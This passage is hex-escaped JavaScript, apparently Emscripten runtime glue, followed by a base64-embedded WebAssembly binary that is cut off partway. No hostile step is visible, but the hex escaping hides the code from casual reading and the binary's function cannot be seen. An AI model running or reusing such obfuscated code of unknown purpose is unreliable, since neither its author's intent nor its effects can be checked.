f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x7d\x29\x29\x2e\x62\x75\x66\x66\x65\x72\x3a\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x29\x2c\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3e\x3e\x32\x5d\x3d\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3b\x76\x61\x72\x20\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x7b\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x7c\x7c\x28\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x30\x2c\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x7b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x76\x61\x72\x20\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x3d\x30\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2b\x2b\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x69\x66\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2d\x2d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x2c\x30\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x26\x26\x28\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x29\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x29\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x29\x29\x7b\x76\x61\x72\x20\x49\x3d\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3b\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x2c\x49\x28\x29\x7d\x7d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x49\x6d\x61\x67\x65\x73\x3d\x7b\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x41\x75\x64\x69\x6f\x73\x3d\x7b\x7d\x3b\x76\x61\x72\x20\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x74\x72\x69\x6e\x67\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x3f\x41\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x3a\x30\x3d\x3d\x3d\x41\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x7d\x76\x61\x72\x20\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x41\x47\x46\x7a\x62\x51\x45\x41\x41\x41\x41\x42\x6c\x77\x45\x58\x59\x41\x4e\x2f\x66\x33\x38\x41\x59\x41\x4e\x2f\x66\x33\x38\x42\x66\x32\x41\x42\x66\x77\x42\x67\x41\x6e\x39\x2f\x41\x58\x39\x67\x41\x41\x46\x2f\x59\x41\x46\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x47\x41\x47\x66\x33\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x45\x66\x33\x39\x2f\x66\x77\x42\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x32\x41\x44\x66\x33\x39\x2b\x41\x47\x41\x44\x66\x33\x35\x2f\x41\x47\x41\x43\x66\x48\x38\x42\x66\x47\x41\x43\x66\x48\x77\x42\x66\x47\x41\x43\x66\x33\x38\x42\x66\x6d\x41\x44\x66\x6e\x39\x2f\x41\x58\x39\x67\x41\x6e\x35\x2f\x41\x58\x39\x67\x42\x58\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x47\x66\x33\x78\x2f\x66\x33\x39\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x58\x78\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x46\x66\x33\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x42\x66\x77\x46\x2b\x41\x71\x63\x42\x44\x77\x4e\x6c\x62\x6e\x59\x42\x59\x67\x41\x43\x41\x32\x56\x75\x64\x67\x46\x6a\x41\x41\x49\x44\x5a\x57\x35\x32\x41\x57\x51\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x5a\x51\x41\x46\x41\x32\x56\x75\x64\x67\x46\x6d\x41\x41\x55\x44\x5a\x57\x35\x32\x41\x57\x63\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x61\x41\x41\x42\x41\x32\x56\x75\x64\x67\x46\x70\x41\x41\x51\x44\x5a\x57\x35\x32\x41\x57\x6f\x41\x41\x77\x4e\x6c\x62\x6e\x59\x4d\x58\x31\x39\x30\x59\x57\x4a\x73\x5a\x56\x39\x69\x59\x58\x4e\x6c\x41\x33\x38\x41\x41\x32\x56\x75\x64\x67\x46\x68\x41\x33\x38\x41\x42\x6d\x64\x73\x62\x32\x4a\x68\x62\x41\x4e\x4f\x59\x55\x34\x44\x66\x41\x41\x47\x5a\x32\x78\x76\x59\x6d\x46\x73\x43\x45\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x41\x33\x77\x41\x41\x32\x56\x75\x64\x67\x5a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x43\x41\x59\x41\x49\x67\x41\x67\x44\x5a\x57\x35\x32\x42\x58\x52\x68\x59\x6d\x78\x6c\x41\x58\x41\x42\x44\x41\x77\x44\x53\x55\x67\x46\x41\x77\x41\x42\x41\x42\x45\x43\x41\x51\x59\x46\x41\x41\x55\x4b\x45\x41\x41\x4d\x43\x77\x49\x4a\x41\x41\x67\x43\x41\x51\x6f\x57\x41\x41\x55\x44\x41\x77\x77\x4e\x44\x41\x59\x44\x42\x67\x51\x47\x41\x41\x41\x48\x41\x41\x45\x42\x41\x51\x59\x44\x42\x67\x41\x56\x46\x42\x4d\x42\x42\x51\x41\x53\x41\x42\x41\x50\x41\x77\x4d\x44\x41\x41\x45\x46\x42\x51\x34\x46\x44\x51\x49\x4a\x42\x41\x55\x47\x46\x77\x52\x2f\x41\x53\x4d\x42\x43\x33\x77\x42\x49\x77\x49\x4c\x66\x41\x45\x6a\x41\x77\x74\x2f\x41\x55\x48\x51\x36\x77\x41\x4c\x42\x78\x45\x45\x41\x57\x73\x41\x54\x67\x46\x73\x41\x46\x41\x42\x62\x51\x42\x4e\x41\x57\x34\x41\x54\x77\x6b\x53\x41\x51\x41\x6a\x41\x41\x73\x4d\x48\x7a\x77\x30\x48\x78\x64\x47\x51\x44\x67\x78\x46\x78\x63\x58\x43\x72\x65\x53\x42\x30\x6a\x50\x41\x51\x45\x46\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x42\x42\x45\x41\x67\x41\x43\x67\x43\x62\x43\x41\x42\x54\x67\x30\x42\x43\x79\x41\x41\x45\x45\x6b\x69\x41\x30\x45\x41\x53\x41\x30\x41\x49\x41\x41\x6f\x41\x67\x67\x68\x41\x51\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x41\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x57\x73\x67\x41\x69\x41\x41\x4b\x41\x4a\x73\x61\x79\x49\x43\x53\x41\x52\x41\x44\x41\x49\x46\x49\x41\x41\x67\x42\x53\x41\x43\x51\x58\x39\x71\x61\x6a\x59\x43\x5a\x41\x73\x46\x49\x41\x42\x42\x42\x47\x6f\x68\x42\x41\x77\x42\x43\x77\x77\x42\x43\x79\x41\x42\x49\x51\x49\x67\x41\x43\x41\x42\x4e\x67\x4a\x6b\x43\x79\x41\x42\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x73\x49\x41\x46\x42\x41\x57\x6f\x67\x42\x43\x67\x43\x41\x43\x49\x41\x61\x32\x6f\x32\x41\x6d\x77\x46\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x74\x41\x41\x42\x48\x42\x45\x41\x67\x41\x43\x41\x44\x4f\x67\x41\x41\x43\x77\x77\x42\x43\x79\x41\x41\x51\x51\x41\x32\x41\x6d\x52\x42\x66\x79\x45\x44\x43\x79\x41\x44\x43\x79\x51\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x45\x32\x41\x67\x41\x67\x41\x43\x41\x43\x45\x45\x51\x68\x41\x79\x41\x43\x4a\x41\x63\x67\x41\x77\x75\x43\x48\x51\x45\x4f\x66\x79\x41\x41\x49\x41\x49\x67\x41\x43\x67\x43\x41\x48\x4d\x69\x42\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x67\x41\x6b\x45\x51\x63\x33\x4d\x69\x43\x54\x59\x43\x43\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x6b\x45\x67\x63\x33\x4d\x69\x43\x6a\x59\x43\x45\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x67\x67\x41\x6b\x45\x77\x63\x33\x4d\x69\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x41\x67\x41\x6b\x48\x41\x41\x48\x4e\x7a\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x43\x51\x64\x41\x41\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x77\x49\x41\x4a\x42\x34\x41\x42\x7a\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x67\x67\x41\x6b\x48\x77\x41\x48\x4e\x7a\x4e\x67\x49\x34\x49\x41\x6c\x42\x42\x33\x5a\x42\x2f\x67\x4e\x78\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x43\x6b\x45\x50\x64\x6b\x48\x2b\x41\x33\x45\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x44\x51\x52\x68\x32\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x50\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x74\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x42\x6b\x45\x42\x64\x45\x48\x2b\x41\x33\x45\x69\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x4d\x51\x51\x68\x30\x49\x41\x68\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x41\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x4c\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x52\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x43\x41\x42\x49\x42\x41\x32\x41\x67\x51\x67\x41\x43\x30\x41\x45\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x6a\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x42\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x31\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x43\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x49\x49\x41\x45\x67\x45\x44\x59\x43\x44\x43\x41\x41\x4c\x51\x41\x5a\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x43\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x50\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x31\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x30\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x68\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x55\x49\x41\x41\x74\x41\x43\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\